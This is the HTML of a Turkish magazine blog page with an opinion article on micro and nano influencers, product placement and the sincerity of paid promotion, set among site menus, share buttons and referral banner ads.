            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a href="#">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://dergidir.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
				<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
			</div>
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                    <div class="td-logo-text-wrap">
                <span class="td-logo-text-container">
                    <a class="td-logo-wrap" href="https://dergidir.com/">
                        <span class="td-logo-text">Dergidir.Com</span>
                        <span class="td-tagline-text">Dergidir.Com</span>
                    </a>
                </span>
            </div>
	            </div>
    <!-- Search -->
    <div class="td-search-icon">
        <a id="td-header-search-button" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        <div class="td-a-rec td-a-rec-id-header_mob "><div class="td-all-devices">
<body>
<p><a href="https://www.binance.com/tr/register?ref=64898544" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" data-cf-modified-e6b59ae0db88495be933934d-=""><img alt="" src="https://dergidir.com/wp-content/uploads/2021/04/binance-banner1.jpg" style="width: 728px; height: 90px;" /></a></p>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e6b59ae0db88495be933934d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c48c5f2bfb7f47dc972c31451dceffb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</div>

</div>
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dergidir.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Kültür - Sanat" class="entry-crumb" href="https://dergidir.com/category/kultur-sanat/">Kültür - Sanat</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Micro Influencer</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-3708" class="post-3708 post type-post status-publish format-standard category-kultur-sanat" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://dergidir.com/category/kultur-sanat/">Kültür - Sanat</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Micro Influencer</h1>
				    
				    <div class="td-module-meta-info">
					    					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-29T22:29:51+00:00" ></time></span>					    					    				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg" data-caption=""><img width="696" height="530" class="entry-thumb td-modal-image" src="https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26-696x530.jpg" srcset="https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26-696x530.jpg 696w, https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26-300x228.jpg 300w, https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26-768x585.jpg 768w, https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26-80x60.jpg 80w, https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26-552x420.jpg 552w, https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg 984w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="SAAT-10-ŞABLON-26"/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fmicro-influencer%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Micro+Influencer&url=https%3A%2F%2Fdergidir.com%2Fmicro-influencer%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/micro-influencer/&amp;media=https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg&description=Micro+Influencer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Micro+Influencer %0A%0A https://dergidir.com/micro-influencer/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/micro-influencer/&title=Micro+Influencer">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#ecd39f998e86898f98d1a1858f9e83cca5828a809989828f899eca8e838895d18498989c9fd6c3c388899e8b8588859ec28f8381c381858f9e83c185828a809989828f899ec3">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/micro-influencer/&text=Micro+Influencer">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-a-rec td-a-rec-id-content_top_mob "><div class="td-all-devices">
<body>
<p><a href="https://www.binance.com/tr/register?ref=64898544" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" data-cf-modified-e6b59ae0db88495be933934d-=""><img alt="" src="https://dergidir.com/wp-content/uploads/2021/04/binance-banner1.jpg" style="width: 728px; height: 90px;" /></a></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</div>

</div>
<p>İnternet reklamlarının rahatsız edici bir hal almasıyla birlikte reklam verenler de yeni reklam mecraları bulmaya başladılar. Özellikle reklam engelleyici uygulamalar reklam sektörünü zor duruma soktu ve markalar çareyi influencer dediğimiz kişilerde buldu. Ana akım medyada influencer’lara genelde fenomen diyorlar, fakat fenomen ile ikisinin bazı farkları var.</p>



<p>İnsanlar yakından tanıdıkları, sıcak hissettikleri ve kendilerine motivasyon veren kişilerin söylediklerine inanıyorlar ve tavsiyelerini de can kulağıyla dinliyorlar. Influencer pazarlama denilen sektörde binlerce hatta milyonlarca takipçisi olan kişilere markalar para veriyor ve influencer da bu ürünü veya hizmeti tanıtıyor. Bunu yaparken ürün yerleştirme dediğimiz teknikten faydalanıyorlar, kullandıkları araba, ayakkabıları, gözlükleri aslında bir reklam olabilir.</p>



<p>Bu kişilerin tek geliri bu ürün yerleştirme reklamları olduğu için zamanla samimiyetlerini kaybediyorlar, bir fenomen hem hamburger ve kola reklamı yapıyor hem de sağlıklı beslenin diye bir ürün satıyor, buna kim inanır, artık inanmıyoruz.</p>



<p>1 milyondan fazla takipçisi olan hesaplara “Mega Influencer” diyoruz, aşağıdaki tablodan influencer çeşitlerini inceleyebilirsiniz. Yukarıdaki tabloya göre ben micro bile değilim nano bir influencer olarak hayatıma devam ediyorum.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="555" src="https://dergidir.com/wp-content/uploads/2020/10/İNF-copy.jpg" alt="" class="wp-image-3763" srcset="https://dergidir.com/wp-content/uploads/2020/10/İNF-copy.jpg 1024w, https://dergidir.com/wp-content/uploads/2020/10/İNF-copy-300x163.jpg 300w, https://dergidir.com/wp-content/uploads/2020/10/İNF-copy-768x416.jpg 768w, https://dergidir.com/wp-content/uploads/2020/10/İNF-copy-696x377.jpg 696w, https://dergidir.com/wp-content/uploads/2020/10/İNF-copy-775x420.jpg 775w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Müzikle ilgilenen bir abime beni fazla kişi okumuyor bıraksam mı acaba dediğimde, bana “gitar ile 3 akor basarsan seni 5.000 kişi dinler ama 5.000 akor basarsan 3 kişi dinler” demişti. Biraz daha okunabilmek için Serdar Ortaç nasıl müzik yapıyorsa sen de öyle yazmalısın dedi. Ben Serdar Ortaç değil Bilal Karaman’ı dinlemeyi tercih ederim, Bilal Karaman’ın yorumladığı bu eseri 1.000 kişi dinlemiş.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Bilal Karaman - Gaco Swing (manouche a la turca)" width="500" height="281" src="https://www.youtube.com/embed/-h6ARc03iKo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>Arkadaşım bana Serdar Ortaç gibi herkese hitap eden basit konular seç dedi, ben Ortaç’ın şarkısını açınca bir derinliği olduğunu farkettim. Serdar Ortaç’ı 11 milyon kişi dinlemiş, anlayan varsa bana da açıklasın, bu sözler ne anlama geliyor?</p>



<p>Aşk bu!</p>



<p>Kızıl ötesi,</p>



<p>yaralı müzesi,</p>



<p>hareket edemem…</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Serdar Ortaç - Poşet" width="500" height="375" src="https://www.youtube.com/embed/LWBWF2z_d1c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>En önemli pazarlama tekniklerinin başında kulaktan kulağa pazarlama gelir, az takipçili hesaplar bu yüzden kulaktan kulağa pazarlama için daha uygundurlar. Mega hesaplar samimiyeti azaltırken daha küçük hesaplar herkese cevap veriyor, hatta markayı savunan bir savaşçı gibi mücadele veriyor, büyük hesaplar takipçi kaybetmemek için bu topa girmiyor.</p>



<p>Yani 1000 takipçiniz bile olsa savunduğunuz bir doğru varsa ve buna inanıyorsanız siz de önemli bir influencer olabilirsiniz, artık markalar ölü paylaşımlar yapan kişiler değil kendi dijital savaşçılarını arıyorlar. Artık kaç takipçiniz olduğu değil insanların sizi ne kadar samimi bulduğu ve güvendiği daha önemli. Yüksek takipçili hesaplar yüksek etkileşim alıyor ve binlerce beğeni ve paylaşım geliyor, micro influencer hesaplarda etkileşim daha az olsa da gerçek hayatta etkiledikleri ve hayata geçirdikleri insan sayısı daha fazla olabiliyor.</p>



<p>Bu devirde babana bile güvenmeyeceksin diye bir söz vardı, internette de kimseye güvenmemek gerekiyor. Medya okuryazarlığınızı geliştirin, kendiniz araştırın ve kendiniz karar verin.</p>
		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fmicro-influencer%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Micro+Influencer&url=https%3A%2F%2Fdergidir.com%2Fmicro-influencer%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/micro-influencer/&amp;media=https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg&description=Micro+Influencer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Micro+Influencer %0A%0A https://dergidir.com/micro-influencer/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/micro-influencer/&title=Micro+Influencer">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#a59ad6d0c7cfc0c6d198e8ccc6d7ca85eccbc3c9d0c0cbc6c0d783c7cac1dc98cdd1d1d5d69f8a8ac1c0d7c2ccc1ccd78bc6cac88ac8ccc6d7ca88cccbc3c9d0c0cbc6c0d78a">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/micro-influencer/&text=Micro+Influencer">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dergidir.com/unutulma-hakki/">Unutulma Hakkı</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dergidir.com/kadir-koymen-cevrenin-vizyonu-neyse-sen-de-ondan-ibaretsin/">Kadir Köymen: Çevrenin Vizyonu Neyse Sen De Ondan İbaretsin</a></div></div></div>			    <div class="author-box-wrap"><a href="https://dergidir.com/author/tolga-akkus/"><img alt='' src='https://secure.gravatar.com/avatar/d4736150dadb4db2b0e4f8eaadb7f3d0dcb80c94d5e214c08649dc16b8478542?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4736150dadb4db2b0e4f8eaadb7f3d0dcb80c94d5e214c08649dc16b8478542?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dergidir.com/author/tolga-akkus/">Tolga Akkuş</a></span></div><div class="td-author-url"><a href="https://www.tolgaakkus.com/">https://www.tolgaakkus.com/</a></div><div class="td-author-description">Yazılarımı Facebook, Twitter, Instagram, LinkedIn ve WhatsApp hesaplarımda paylaşacağım. Yazılarımı paylaşabilirsiniz ve sosyal medya hesaplarımı (Tüm mecralarda @TolgaAkkusCom) takip edebilirsiniz. Böylece daha fazla kişiye ulaşabilirim ?</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SelamBenTolga" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tolgaakkuscom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://linkedin.com/in/TolgaAkkusCom" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tolgaakkuscom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tolga Akkuş"></span><meta itemprop="datePublished" content="2020-10-29T22:29:51+00:00"><meta itemprop="dateModified" content="2020-10-29T22:30:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dergidir.com/micro-influencer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/micro-influencer/"></span><meta itemprop="name" content="Dergidir"></span><meta itemprop="headline " content="Micro Influencer"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg"><meta itemprop="width" content="984"><meta itemprop="height" content="749"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob td_uid_1_697ad936c177c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=td_uid_1_697ad936c177c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" class="td-image-wrap" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!"><img width="265" height="198" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-265x198.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-265x198.jpg 265w, https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!">Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-20T10:54:37+00:00" ></time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" class="td-image-wrap" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!"><img width="265" height="198" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-265x198.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-265x198.jpg 265w, https://dergidir.com/wp-content/uploads/2021/10/DSF6605-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!">Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T18:04:37+00:00" ></time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" class="td-image-wrap" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;"><img width="265" height="198" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-265x198.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-265x198.jpg 265w, https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;">Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-13T09:10:11+00:00" ></time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span></span></h4>
            </div>

                </div> <!-- /.content -->
    <!-- footer AD -->
    <div class="td-a-rec td-a-rec-id-footer_mob "><div class="td-all-devices">
<body>
<p><a href="https://www.binance.com/tr/register?ref=64898544" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" data-cf-modified-e6b59ae0db88495be933934d-=""><img alt="" src="https://dergidir.com/wp-content/uploads/2021/04/binance-banner1.jpg" style="width: 728px; height: 90px;" /></a></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</div>

</div>
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://dergidir.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div>Dergidir.Com tarafından yayınlanan içerikler Dergidir.Com'a aittir. Kaynak gösterilmeden kullanılamaz.
Kullanıcıların eklediği içeriklerden kullanıcılar sorumludur. Dergidir.Com herhangi bir sorumluluk almaz.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#197d7c6b7e707d706b7b6c756d7c77597e74787075377a7674"><span class="__cf_email__" data-cfemail="e88c8d9a8f818c819a8a9d849c8d86a88f85898184c68b8785">[email&#160;protected]</span></a></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
